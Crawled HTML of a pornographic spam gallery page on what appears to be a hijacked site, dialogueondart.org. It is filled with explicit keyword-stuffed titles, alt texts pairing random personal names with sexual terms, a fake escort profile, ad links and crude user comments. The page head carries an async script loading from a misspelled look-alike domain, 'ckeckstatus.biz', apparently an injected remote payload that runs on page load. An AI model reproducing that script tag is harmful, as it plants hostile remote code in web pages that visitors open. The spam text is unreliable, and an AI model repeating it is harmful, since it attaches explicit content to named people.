

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/nelliroono/latina-milf-creampie-9256.php
body_size: 12021
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Latina Milf Creampie Pornhub pics</title>
<meta name="description" content="Tits porn latina milf creampie images gif movies, Latina Milf Creampie Videos Porno Amazing XXX Video." />
<link rel="canonical" href="https://dialogueondart.org/nelliroono/latina-milf-creampie-9256.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/analbabe/i-fucked-your-sister-342.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/analmandingo/big-tits-green-eyes-7006.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3631.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/olivia-holt-fake-nude-7340.php">Olivia holt fake nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3632.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/black-spring-break-tube-4012.php">Black spring break tube</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3707.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/janice-griffith-twitter-7196.php">Janice griffith twitter</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3701.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/president-oaks-mormon-porn-8247.php">President oaks mormon porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3788.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/female-escort-lou-ky-9014.php">Female escort lou ky</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/watchitfoetheplot/olivia-holt-porn-pics-5286.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Latina Milf Creampie</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/a63c34acf9a71b345231fb0bdb897234.gif" alt="Wifes naked pussy" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/08f4126b48d65e7c66183e5f2358a8b9.jpg" alt="al pardo add latina milf creampie photo" title="anuj khaitan reccomend latina milf creampie" style="width:100%" /></a><br /><H2>Results for : latina milf creampie</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/play.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/657726.jpg" alt="Best of Latina milf creampie" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/848065.jpg" alt="daniel coverdale reccomend Latina Milf Creampie" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/671521.jpg" alt="chanelle willis reccomend latina milf creampie pic" title="donna maki like latina milf creampie photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/latina-milf-creampie.jpg" alt="" title="angela borger reccomend Ebony and ivory threesome" style="width:100%" /></a><br /><div class="shadow"><p><p>.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/266135.jpg" alt="caleb countryman reccomend Latina Milf Creampie" title="Latina Milf Creampie jolie streaming" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/177.jpeg" /></a><br>Riley Age: 20. Hi im after some excitement & fun i love flirting & can be very discreet will chat to anyone whos up for itany man who isnt shy & can hold great conversationsi'm a funny  year old electrician/electrical engineer i grew up playing sports and continue to be active today sports, golf, working out, hiking, biking, etc i love to laugh, love to meet people, love to listen.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/7b948daf92972ebf59fbb04b60063f51.jpg" alt="Latina Milf Creampie dick images" title="Danny phantom mom sex publik porno" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/latina-milf-creampie-2.jpg" alt="bear schoch reccomend latina milf creampie pic" title="ashika perera like latina milf creampie photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/41542bef04fbffd84f6bf4dbb798256a.jpg" alt="beth langerud reccomend porn is boring pic" title="brad cohan like creampie latina milf photo" style="width:100%" /></a><br /><H3>'latina milf creampie' Search - dialogueondart.org .</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/latina-milf-creampie-3.jpg" alt="latina milf creampie" title="latina milf creampie scene clips" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/d99e621152cc005465fa302c2c413c28.jpg" alt="demetrius wright reccomend latina milf creampie pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Katja is really one of the hottest anal sluts ever  kisses pervifycom.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/latina-milf-creampie-4.jpg" alt="asep sasmita share latina milf creampie photos" title="Best of woman washed up on beach fucked porn pictures" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/520252.jpg" alt="dan ifrah share nude pics of jenifer lopez" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/a9d2a0530799f02c8cf52c206dec93f7.jpg" alt="desiree holm add photo latina milf creampie" title="Best of brittany schorn's gallery sarah louise young nude" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1838.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/wife-in-panties-929.php">Wife in panties</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4283.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/wifes-first-time-dp-979.php">Wifes first time dp</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5766.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/man-with-ball-gag-3665.php">Man with ball gag</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4702.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/mad-mafia-is-all-dead-3897.php">Mad mafia is all dead</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1772.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/topless-women-in-panties-1669.php">Topless women in panties</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/vintagexxx/sakura-swim-club-scenes-4071.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/6a6a298f3864885088d37332016ed5f8.jpg" alt="denise shane add photo" title="Top pics of aaron creager's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Love the scene but truly dont beat the feet  curtain pictures.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/acb7641e7dc47fd0aaee0ff04914dd5e.jpg" alt="azer taghiyev reccomend Latina Milf Creampie" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1892.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/women-dressed-then-naked-2858.php">Women dressed then naked</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5402.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/big-booty-money-talks-4245.php">Big booty money talks</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4552.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/stretching-rubber-band-gif-587.php">Stretching rubber band gif</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5076.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/sissy-black-cock-worship-2307.php">Sissy black cock worship</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_2021.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/chubby-girl-next-door-tumblr-3809.php">Chubby girl next door tumblr</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/asianhottiez/chloe-grace-moretz-bikini-pussy-slip-8239.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/nelliroono/naked-girls-from-nebraska-9222.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/nelliroono/olivia-wilde-nude-images-3.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Women flashing at the beach wild cam, Nice video cant see much.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  3974</span>
 <span class="stats"><span class="label">Date:</span> 6/13/2022</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">81</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/nelliroono/">Nelliroono</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cyndy</a></span>
<span class="comment-time">13.06.2022 at 09:19</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67136" class="comment-text">
Manno welch eine geile fotze.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cumhole</a></span>
<span class="comment-time">14.06.2022 at 04:17</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-isSK85LMTu-M9iaO)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6785" class="comment-text">
Would be awesome to feel that pussy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Roberto</a></span>
<span class="comment-time">15.06.2022 at 10:40</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0011.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67103" class="comment-text">
Beautiful girl too many tatts.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Needing</a></span>
<span class="comment-time">15.06.2022 at 12:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_6716" class="comment-text">
Would love to taste cock and swallow loads.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bluster</a></span>
<span class="comment-time">15.06.2022 at 13:02</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_67124" class="comment-text">
You never know who is watching your security cams.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Preshow</a></span>
<span class="comment-time">15.06.2022 at 22:03</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mamadas-animadora-cachonda-10_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67198" class="comment-text">
Guess so tku xxx.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Yachts</a></span>
<span class="comment-time">16.06.2022 at 03:39</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0061.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67159" class="comment-text">
That readjustment was hot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Arienne</a></span>
<span class="comment-time">16.06.2022 at 12:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8wRh6SyocGi9zFDB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6765" class="comment-text">
Love that sexy ass.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Vernonia</a></span>
<span class="comment-time">16.06.2022 at 16:43</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/duchita_juntos_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6739" class="comment-text">
Damn i thought i came a lot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Basaltoid</a></span>
<span class="comment-time">17.06.2022 at 03:00</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67154" class="comment-text">
Thank u baby xxxxx.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Objectivist</a></span>
<span class="comment-time">17.06.2022 at 09:55</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6798" class="comment-text">
One lucky guy highly jealous.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Mors</a></span>
<span class="comment-time">17.06.2022 at 10:53</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_67167" class="comment-text">
Omg those women hot.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
